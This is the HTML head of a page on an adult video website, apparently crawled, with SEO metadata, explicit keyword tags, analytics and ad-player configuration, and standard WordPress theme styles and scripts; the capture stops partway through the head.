

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/
body_size: 26874
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Extremely cute babe porn images all nude pics collection - Porhub videos</title>
	<meta name="description" content="Extremely cute babe porn images all nude pics collection Extremely cute babe porn images all nude pics collection porn images" />
	<link rel="canonical" href="http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Extremely cute babe porn images all nude pics collection - Porhub videos" />
	<meta property="og:description" content="Extremely cute babe porn images all nude pics collection Extremely cute babe porn images all nude pics collection porn images" />
	<meta property="og:url" content="http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2022-11-17T09:25:22+00:00" />
	<meta property="article:modified_time" content="2023-01-23T05:15:02+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2022/11/Extremely-cute-babe-porn-images-all-nude-pics-collection-1.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/#article","isPartOf":{"@id":"http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"Extremely cute babe porn images all nude pics collection","datePublished":"2022-11-17T09:25:22+00:00","dateModified":"2023-01-23T05:15:02+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/"},"wordCount":42,"commentCount":0,"image":{"@id":"http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/11/Extremely-cute-babe-porn-images-all-nude-pics-collection-1.jpg","keywords":["bigtits pics","boobs pics","free porn pics","hd porn pics","hot nudes","mature nude","mature porn pics","milf pic","naked milf","naked pics","nude babes","nude milf","nude photo","nude pics","nude selfie","pics of naked women","pics of tits","pics xnxx","porn images","porn photos","pornstar pics","pussy images","sexy nudes","xxx hd photo","xxx image"],"articleSection":["nude pics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/#respond"]}]},{"@type":"WebPage","@id":"http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/","url":"http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/","name":"Extremely cute babe porn images all nude pics collection - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/#primaryimage"},"image":{"@id":"http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/11/Extremely-cute-babe-porn-images-all-nude-pics-collection-1.jpg","datePublished":"2022-11-17T09:25:22+00:00","dateModified":"2023-01-23T05:15:02+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"Extremely cute babe porn images all nude pics collection Extremely cute babe porn images all nude pics collection porn images","breadcrumb":{"@id":"http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2022/11/Extremely-cute-babe-porn-images-all-nude-pics-collection-1.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2022/11/Extremely-cute-babe-porn-images-all-nude-pics-collection-1.jpg","width":450,"height":750,"caption":"porn images"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/extremely-cute-babe-porn-images-all-nude-pics-collection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Extremely cute babe porn images all nude pics collection"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads4-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
